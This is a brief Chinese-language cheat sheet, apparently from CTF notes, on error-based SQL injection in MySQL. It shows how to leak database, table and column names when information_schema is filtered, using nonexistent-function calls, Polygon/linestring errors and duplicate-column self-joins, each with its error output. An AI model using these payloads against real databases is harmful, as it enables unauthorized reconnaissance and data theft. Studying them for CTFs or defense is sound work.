 爆库名、表名、字段名
当过滤information_schema等关键字时，可以用下面方法爆库名
select 1,2,3 from users where 1=abc();
ERROR 1305 (42000): FUNCTION fl4g.abc does not exist
爆表名
select 1,2,3 from users where Polygon(id);
select 1,2,3 from users where linestring(id);
ERROR 1367 (22007): Illegal non geometric '`fl4g`.`users`.`id`' value found during parsing
爆Column
select 1,2,3 from users where (select * from (select * from users as a join users as b)as c);
ERROR 1060 (42S21): Duplicate column name 'id'
select 1,2,3 from users where (select * from (select * from users as a join users as b using(id))as c);
ERROR 1060 (42S21): Duplicate column name 'username'
Blind Based (Time/Boolean)